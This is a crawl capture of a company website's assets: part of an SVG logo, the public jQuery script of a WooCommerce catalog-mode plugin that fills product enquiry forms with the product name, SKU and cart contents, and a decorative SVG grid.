d="M13.55,25.1V16.59H1.42A71.48,71.48,0,0,0,0,29.82C0,47.71,10.64,48.1,16,48.1h9.77c5.36,0,16-.39,16-18.28a71.48,71.48,0,0,0-1.42-13.23H32.62A58.52,58.52,0,0,1,33.8,28.48c0,6.31-2,9.93-8.9,10h-8c-6.93-.08-8.9-3.7-8.9-10a16.29,16.29,0,0,1,.31-3.38Z"/></g><line class="cls-5" x1="67.98" y1="1.47" x2="67.98" y2="47.1"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cytecs.com/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.5.5
body_size: 945
content:
(function( $ ) {
	'use strict';

	$(document).ready(function() {

		var enquiryButton = $('#enquiryButton');
		var enquiryModal = $('#enquiryModal');
		// var enquiryModalSKU = enquiryModal.find('input[name="' + woocommerce_catalog_mode_options.skuField + '"]');
		
		var enquiryModalSKU = enquiryModal.find('input[name*="' + woocommerce_catalog_mode_options.skuField + '"]');
		var enquiryModalProduct = enquiryModal.find('input[name*="' + woocommerce_catalog_mode_options.productField + '"]');

	    enquiryButton.on('click', function() {
		    insertProductIntoForm();
		    insertSKUIntoForm();
	    	enquiryModal.show();
		    enquiryModal.modal('show');
	    });

	    var enquiryVariationButton = $('.enquiryVariationButton');
	    $('body').on('click', '.enquiryVariationButton', function() {
		    enquiryModalSKU.val($(this).data('sku'));
			enquiryModalProduct.val($(this).data('name'));
	    	enquiryModal.show();
		    enquiryModal.modal('show');
	    });

	    $('#enquiryClose').on('click', function() {
	    	enquiryModal.hide();
	    	$('.modal-backdrop').remove();
		    enquiryModal.modal('hide');
	    });
	
	    var checkVariations = $('.variations_form');
	    if(checkVariations.length > 0 && enquiryButton.length > 0) {
	    	enquiryButton.hide();

	    	var availableVariations = $(checkVariations.data('product_variations'));
	    	var variationText = $('<div id="variationText"></div>');
	    	variationText.insertBefore(enquiryButton);

		    $(document).on('change', '.variations select', function(e) {
		    	var _this = $(this);
		    	var optionSelected = _this.find('option:selected');
		    	var sku = $('.sku').text();

		    	if(sku.length > 0 && sku !== "N/A") {
		    		availableVariations.each(function(i, val) {

		    			if(val.sku === sku) {
		    				var description = val.variation_description;
		    				var price = val.price_html;

		    				variationText.html(price + description);

		    				variationText.fadeIn();
		    				enquiryButton.fadeIn();
		    				return false;
		    			}
		    		});
		    		
		    	} else {
		    		variationText.hide();
		    		enquiryButton.hide();
		    	}
		    }).trigger('change');
	    }

		var insertSKUIntoForm = function() {
			var sku = $('.sku').first().text();
		    if(typeof sku != "undefined"){
		    	enquiryModalSKU.val(sku);
		    	enquiryModalSKU.attr('value', sku);
		    }
	    };
	    
	    var insertProductIntoForm = function() {
	    	var product = $('[itemprop="name"]').first().text();

	    	if(typeof product != "undefined" && product != ""){
		    	enquiryModalProduct.val(product);
		    	enquiryModalProduct.attr('value', product);
		    } else {
		    	product = $('.single-product h1').first().text();
		    	enquiryModalProduct.val(product);
		    	enquiryModalProduct.attr('value', product);
		    }
	    };

	    insertProductIntoForm();
	    insertSKUIntoForm();

	    /** Enquiry Cart Modal */
		// var enquiryCartButton = $('');
		var enquiryCartModal = $('#enquiryCartModal');
		var enquiryCartModalProducts = enquiryCartModal.find('[name="' + woocommerce_catalog_mode_options.productsField + '"]');

	    $(document).on('click', '#enquiryCartButton', function() {
	    	enquiryCartModal.show();
		    enquiryCartModal.modal('show');
		    insertCartProductsIntoForm(this);
	    });

	    var enquiryCartVariationButton = $('.enquiryCartVariationButton');
	    $('body').on('click', '.enquiryCartVariationButton', function() {
		    enquiryCartModalSKU.val($(this).data('sku'));
			enquiryCartModalProduct.val($(this).data('name'));
	    	enquiryCartModal.show();
		    enquiryCartModal.modal('show');
	    });

	    $('#enquiryCartClose').on('click', function() {
	    	enquiryCartModal.hide();
	    	$('.modal-backdrop').remove();
		    enquiryCartModal.modal('hide');
	    });

	    var insertCartProductsIntoForm = function(btn) {
	    	var products = $(btn).data('products');
	    	if(products == "") {
	    		console.log('No products found.');
	    		return false;
	    	}
	    	
	    	var products_txt = "";
	    	$.each(products, function(i, index) {
	    		products_txt += index.quantity + ' x ' + index.name + ' (' + index.price + ' / ' + index.sku + ')\n';

	    	});
	    	enquiryCartModalProducts.val(products_txt);
	    };
	});

})( jQuery );


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cytecs.com/wp-content/uploads/2018/10/cytecs-template.svg
body_size: 675
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 784.5 41.73"><defs><style>.cls-1{fill:none;stroke:#c5ab95;stroke-width:0.5px;}</style></defs><title>cytecs-template</title><g id="Ebene_2" data-name="Ebene 2"><g id="Ebene_1-2" data-name="Ebene 1"><line class="cls-1" x1="0.25" x2="0.25" y2="41.73"/><line class="cls-1" x1="8.25" x2="8.25" y2="41.73"/><line class="cls-1" x1="16.25" x2="16.25" y2="41.73"/><line class="cls-1" x1="24.25" x2="24.25" y2="41.73"/><line class="cls-1" x1="32.25" x2="32.25" y2="41.73"/><line class="cls-1" x1="40.25" x2="40.25" y2="41.73"/><line class="cls-1" x1="48.25" x2="48.25" y2="41.73"/><line class="cls-1" x1="56.25" x2="56.25" y2="41.73"/><line class="cls-1" x1="64.25" x2="64.25" y2="41.73"/><line class="cls-1" x1="72.25" x2="72.25" y2="41.73"/><line class="cls-1" x1="80.25" x2="80.25" y2="41.73"/><line class="cls-1" x1="88.25" x2="88.25" y2="41.73"/><line class="cls-1" x1="96.25" x2="96.25" y2="41.73"/><line class="cls-1" x1="104.25" x2="104.25" y2="41.73"/><line class="cls-1" x1="112.25" x2="112.25" y2="41.73"/><line class="cls-1" x1="120.25" x2="120.25" y2="41.73"/><line class="cls-1" x1="128.25" x2="128.25" y2="41.73"/><line class="cls-1" x1="136.25" x2="136.25" y2="41.73"/><line class="cls-1" x1="144.25" x2="144.25" y2="41.73"/><line class="cls-1" x1="152.25" x2="152.25" y2="41.73"/><line class="cls-1" x1="160.25" x2="160.25" y2="41.73"/><line class="cls-1" x1="168.25" x2="168.25" y2="41.73"/><line class="cls-1" x1="176.25" x2="176.25" y2="41.73"/><line class="cls-1" x1="184.25" x2="184.25" y2="41.73"/><line class="cls-1" x1="192.25" x2="192.25" y2="41.73"/><line class="cls-1" x1="200.25" x2="200.25" y2="41.73"/><line class="cls-1" x1="208.25" x2="208.25" y2="41.73"/><line class="cls-1" x1="216.25" x2="216.25" y2="41.73"/><line class="cls-1" x1="224.25" x2="224.25" y2="41.73"/><line class="cls-1" x1="232.25" x2="232.25" y2="41.73"/><line class="cls-1" x1="240.25" x2="240.25" y2="41.73"/><line class="cls-1" x1="248.25" x2="248.25" y2="41.73"/><line class="cls-1" x1="256.25" x2="256.25" y2="41.73"/><line class="cls-1" x1="264.25" x2="264.25" y2="41.73"/><line class="cls-1" x1="272.25" x2="272.25" y2="41.73"/><line class="cls-1" x1="280.25" x2="280.25" y2="41.73"/><line class="cls-1" x1="288.25" x2="288.25" y2="41.73"/><line class="cls-1" x1="296.25" x2="296.25" y2="41.73"/><line class="cls-1" x1="304.25" x2="304.25" y2="41.73"/><line class="cls-1" x1="312.25" x2="312.25" y2="41.73"/><line class="cls-1" x1="320.25" x2="320.25" y2="41.73"/><line class="cls-1" x1="328.25" x2="328.25" y2="41.73"/><line class="cls-1" x1="336.25" x2="336.25" y2="41.73"/><line class="cls-1" x1="344.25" x2="344.25" y2="41.73"/><line class="cls-1" x1="352.25" x2="352.25" y2="41.73"/><line class="cls-1" x1="360.25" x2="360.25" y2="41.73"/><line class="cls-1" x1="368.25" x2="368.25" y2="41.73"/><line class="cls-1" x1="376.25" x2="376.25" y2="41.73"/><line class="cls-1" x1="384.25" x2="384.25" y2="41.73"/><line class="cls-1" x1="392.25" x2="392.25" y2="41.73"/><line class="cls-1" x1="400.25" x2="400.25" y2="41.73"/><line class="cls-1" x1="408.25" x2="408.25" y2="41.73"/><line class="cls-1" x1="416.25" x2="416.25" y2="41.73"/><line class="cls-1" x1="424.25" x2="424.25" y2="41.73"/><line class="cls-1" x1="432.25" x2="432.25" y2="41.73"/><line class="cls-1" x1="440.25" x2="440.25" y2="41.73"/><line class="cls-1" x1="448.25" x2="448.25" y2="41.73"/><line class="cls-1" x1="456.25" x2="456.25" y2="41.73"/><line class="cls-1" x1="464.25" x2="464.25" y2="41.73"/><line class="cls-1" x1="472.25" x2="472.25" y2="41.73"/><line class="cls-1" x1="480.25" x2="480.25" y2="41.73"/><line class="cls-1" x1="488.25" x2="488.25" y2="41.73"/><line class="cls-1" x1="496.25" x2="496.25" y2="41.73"/><line class="cls-1" x1="504.25" x2="504.25" y2="41.73"/><line class="cls-1" x1="512.25" x2="512.25" y2="41.73"/><line class="cls-1" x1="520.25" x2="520.25" y2="41.73"/><line class="cls-1" x1="528.25" x2="528.25" y2="41.73"/><line class="cls-1" x1="536.25" x2="536.25" y2="41.73"/><line class="cls-1" x1="544.25" x2="544.25" y2="41.73"/><line class="cls-1" x1="552.25" x2="552.25" y2="41.73"/><line class="cls-1" x1="560.25" x2="560.25" y2="41.73"/><line class="cls-1" x1="568.25" x2="568.25" y2="41.73"/><line class="cls-1" x1="576.25" x2="576.25" y2="41.73"/><line class="cls-1" x1="584.25" x2="584.25" y2="41.73"/><line class="cls-1" x1="592.25" x2="592.25" y2="41.73"/><line class="cls-1" x1="600.25" x2="600.25" y2="41.73"/><line class="cls-1" x1="608.25" x2="608.25" y2="41.73"/><line class="cls-1" x1="616.25" x2="616.25" y2="41.73"/><line class="cls-1" x1="624.25" x2="624.25" y2="41.73"/><line class="cls-1" x1="632.25" x2="632.25" y2="41.73"/><line class="cls-1" x1="640.25" x2="640.25" y2="41.73"/><line class="cls-1" x1="648.25" x2="648.25" y2="41.73"/><line class="cls-1" x1="656.25" x2="656.25" y2="41.73"/><line class="cls-1" x1="664.25" x2="664.25" y2="41.73"/><line class="cls-1" x1="672.25" x2="672.25" y2="41.73"/><line class="cls-1" x1="680.25" x2="680.25" y2="41.73"/><line class="cls-1" x1="688.25" x2="688.25" y2="41.73"/><line class="cls-1" x1="696.25" x2="696.25" y2="41.73"/><line class="cls-1" x1="704.25" x2="704.25" y2="41.73"/><line class="cls-1" x1="712.25" x2="712.25" y2="41.73"/><line class="cls-1" x1="720.25" x2="720.25" y2="41.73"/><line class="cls-1" x1="728.25" x2="728.25" y2="41.73"/><line class="cls-1" x1="736.25" x2="736.25" y2="41.73"/><line class="cls-1" x1="744.25" x2="744.25" y2="41.73"/><line class="cls-1" x1="752.25" x2="752.25" y2="41.73"/><line class="cls-1" x1="760.25" x2="760.25" y2="41.73"/><line class="cls-1" x1="768.25" x2="768.25" y2="41.73"/><line class="cls-1" x1="776.25" x2="776.25" y2="41.73"/><line class="cls-1" x1="784.25" x2="784.25" y2="41.73"/></g></g></svg>